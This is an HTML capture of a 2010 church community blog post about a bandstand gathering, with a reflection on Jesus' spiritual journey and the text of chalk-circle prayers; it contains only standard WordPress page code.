

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://third-space.org.uk/circle-time/
body_size: 10510
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

		<!-- Google Chrome Frame for IE -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

		<title>Third Space |   Circle time!</title>

		<!-- mobile meta (hooray!) -->
		<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

		<link rel="apple-touch-icon" href="https://third-space.org.uk/wp-content/themes/third-space/library/images/apple-icon-touch.png">
		<link rel="shortcut icon" href="https://third-space.org.uk/wp-content/themes/third-space/favicon.ico">
		<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="https://third-space.org.uk/wp-content/themes/third-space/library/images/win8-tile-icon.png">

		<link rel="pingback" href="https://third-space.org.uk/xmlrpc.php">

		<link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,900' rel='stylesheet' type='text/css'>
		<link href='http://fonts.googleapis.com/css?family=Vollkorn:400' rel='stylesheet' type='text/css'>

		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Third Space &raquo; Feed" href="https://third-space.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Third Space &raquo; Comments Feed" href="https://third-space.org.uk/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Third Space &raquo; iCal Feed" href="https://third-space.org.uk/whats-on/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Third Space &raquo; Circle time! Comments Feed" href="https://third-space.org.uk/circle-time/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/third-space.org.uk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://third-space.org.uk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://third-space.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-nav-css' href='https://third-space.org.uk/wp-content/themes/third-space/library/css/responsive-nav.css' type='text/css' media='screen' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://third-space.org.uk/wp-content/themes/third-space/library/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='https://third-space.org.uk/wp-content/themes/third-space/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://third-space.org.uk/wp-content/themes/third-space/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://third-space.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://third-space.org.uk/wp-json/wp/v2/posts/366" /><link rel="canonical" href="https://third-space.org.uk/circle-time/" />
<link rel='shortlink' href='https://third-space.org.uk/?p=366' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://third-space.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthird-space.org.uk%2Fcircle-time%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://third-space.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthird-space.org.uk%2Fcircle-time%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://third-space.org.uk"><link rel="alternate" href="https://third-space.org.uk/wp-json/tribe/events/v1/" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-366 single-format-standard wp-theme-third-space tribe-no-js">

		<div id="container">

			<header class="header" role="banner">

				<div id="inner-header" class="wrap clearfix">


					<h1 class="logo threecol first" rel="nofollow" class="logo">
						<a href="https://third-space.org.uk">Third<span>Space</span></a></h1>


					<nav role="navigation" class="main-navigation ninecol last">
						<ul id="menu-main-navigation" class="nav top-nav clearfix nav-collapse"><li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1714"><a href="https://third-space.org.uk/">Home</a></li>
<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1717"><a href="https://third-space.org.uk/news/">Blog</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://third-space.org.uk/resources/">Resources</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://third-space.org.uk/contact/">Contact</a></li>
</ul>					</nav>

				</div> <!-- end #inner-header -->

			</header> <!-- end header -->


			<div id="content">

				<div id="inner-content" class="wrap clearfix">

					<div id="main" class="eightcol first clearfix" role="main">

						
							<article id="post-366" class="clearfix post-366 post type-post status-publish format-standard hentry category-general" role="article">

    <header class="article-header">

        
        <h1 class="h2 page-title"><a href="https://third-space.org.uk/circle-time/" rel="bookmark" title="Circle time!">Circle time!</a></h1>
        <p class="byline vcard">Posted <time class="updated" datetime="2010-02-7" pubdate>February 7, 2010</time> by <span class="author"><a href="https://third-space.org.uk/author/fi/" title="Posts by fi" rel="author">fi</a></span> <span class="amp">&</span> filed under <a href="https://third-space.org.uk/category/general/" rel="category tag">General</a>.</p>

    </header> <!-- end article header -->

    <section class="entry-content clearfix">
        <p>Today at the bandstand we rememberd our core value on journeying and S led us on what we might learn from Jesus&#8217; own spiritual journey as reflected in the story of the temptations and from then on. It was helpful to consider that he didn&#8217;t have it all sown up from the start, but that he had a journey to make to reach the understanding of his role as suffering servant and then to see that through.</p>
<p>Our prayer time adopted prayers found on the web on the idea of God circling us &#8211; an important concept when the journey is not without dangers and risks.  We drew chalk circles around us for each prayer&#8230;</p>
<p style="text-align: center"><a rel="attachment wp-att-367" href="https://thirdspaceorg.wpengine.com/2010/02/circle-time/phone-pics-077/"><img decoding="async" src="http://projects.amillionmonkeys.co.uk/third-space/files/2010/02/Phone-pics-077-150x150.jpg" alt="Circle prayers left in evidence at the bandstand" width="150" height="150" /></a></p>
<div>
<dl><a rel="attachment wp-att-367" href="https://thirdspaceorg.wpengine.com/2010/02/circle-time/phone-pics-077/"></a>Circle prayers left in evidence at the bandstand</dl>
</div>
<p style="text-align: left">We prayed:</p>
<p>Circle us, Lord<br />
Circle us with the light of your presence within this dark world<br />
Enable us to be overcomers of fear and temptation<br />
Enable us to be victors over sin and despair<br />
Enable us to become that which you would desire<br />
<em>(Silent prayer)</em><br />
Lord of creation, Lord of Salvation<br />
<strong>ALL: Circle us with the light of your presence</strong></p>
<p>Circle us, Lord<br />
Circle our family within the shelter of your outstretched arms<br />
Protect them in each moment of their daily lives<br />
Protect them in the decisions that they face<br />
Protect their homes and relationships<br />
<em>(Silent prayer)</em><br />
Lord of creation, Lord of Salvation<br />
<strong>ALL: Circle our families with the light of your presence</strong></p>
<p>Circle us, Lord<br />
Circle this world with the joy of your Salvation<br />
Where there is sickness and disease bring healing<br />
Where there is hunger and despair bring hope<br />
Where there is torture and oppression bring release<br />
<em>(Silent prayer)</em><br />
Lord of creation, Lord of Salvation<br />
<strong>ALL: Circle this world with the light of your presence</strong></p>
<p>The kids had fun drawing witht he chalk at teh end. Rather like this image:</p>
<div id="attachment_369" style="width: 160px" class="wp-caption aligncenter"><a rel="attachment wp-att-369" href="https://thirdspaceorg.wpengine.com/2010/02/circle-time/phone-pics-075/"><img decoding="async" aria-describedby="caption-attachment-369" class="size-thumbnail wp-image-369" src="http://projects.amillionmonkeys.co.uk/third-space/files/2010/02/Phone-pics-075-150x150.jpg" alt="That's one way to advertise!" width="150" height="150" /></a><p id="caption-attachment-369" class="wp-caption-text">That&#039;s one way to advertise!</p></div>
<p style="text-align: left"> </p>
    </section> <!-- end article section -->

    <footer class="article-footer">
        <p class="tags"></p>

    </footer> <!-- end article footer -->

    
</article> <!-- end article -->
						
						
					</div> <!-- end #main -->

									<div id="sidebar1" class="sidebar fourcol last clearfix" role="complementary">

					
						<div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://third-space.org.uk/category/advent/">advent</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://third-space.org.uk/category/advent-calendar/">Advent Calendar</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://third-space.org.uk/category/alternative-prayer-activities/">Alternative prayer activities</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://third-space.org.uk/category/alternative-prayer-activity/">Alternative prayer activity</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://third-space.org.uk/category/angels/">Angels</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://third-space.org.uk/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://third-space.org.uk/category/band-stand/">Band stand</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://third-space.org.uk/category/bandstand/">bandstand</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://third-space.org.uk/category/bonfire-night/">Bonfire night</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://third-space.org.uk/category/book/">book</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://third-space.org.uk/category/book-discussion/">Book discussion</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://third-space.org.uk/category/bread-and-wine/">bread and wine</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://third-space.org.uk/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://third-space.org.uk/category/controversial-jesus/">Controversial Jesus</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://third-space.org.uk/category/easter/">Easter</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://third-space.org.uk/category/emerging-church/">emerging church</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://third-space.org.uk/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://third-space.org.uk/category/epiphany/">Epiphany</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://third-space.org.uk/category/fairtrade/">Fairtrade</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://third-space.org.uk/category/franciscan-incarnational-theology/">Franciscan Incarnational Theology</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://third-space.org.uk/category/general/">General</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://third-space.org.uk/category/in-lockdown/">in lockdown</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://third-space.org.uk/category/kingdom-of-god/">Kingdom of God</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://third-space.org.uk/category/meals/">meals</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://third-space.org.uk/category/outdoor-church/">Outdoor church</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://third-space.org.uk/category/parables/">parables</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://third-space.org.uk/category/park/">park</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://third-space.org.uk/category/pentecost/">Pentecost</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://third-space.org.uk/category/remembrance/">remembrance</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://third-space.org.uk/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://third-space.org.uk/category/seasons/">seasons</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://third-space.org.uk/category/sharing-coffee/">sharing coffee</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://third-space.org.uk/category/soul-space/">Soul Space</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://third-space.org.uk/category/soulspace-flyer/">Soulspace Flyer</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://third-space.org.uk/category/stuff-we-like/">stuff we like</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://third-space.org.uk/category/thanksgiving/">Thanksgiving</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://third-space.org.uk/category/third-space/">Third Space</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://third-space.org.uk/category/third-space-meal/">Third Space meal</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://third-space.org.uk/category/third-space-prayers/">third space prayers</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://third-space.org.uk/category/three-word-prayers/">three-word prayers</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://third-space.org.uk/category/views-of-the-park/">views of the park</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://third-space.org.uk/category/what-were-up-to/">what we&#039;re up to</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://third-space.org.uk/barbara-daniels-promoted-to-glory/">Barbara Daniels &#8211; Promoted to Glory!</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/orthodox-epiphany/">Orthodox Epiphany</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/new-year-at-the-bandstand-2/">New Year at the bandstand</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/bring-and-share-at-the-bandstand-3/">Bring and share at the bandstand</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/running-the-race/">Running the race</a>
									</li>
					</ul>

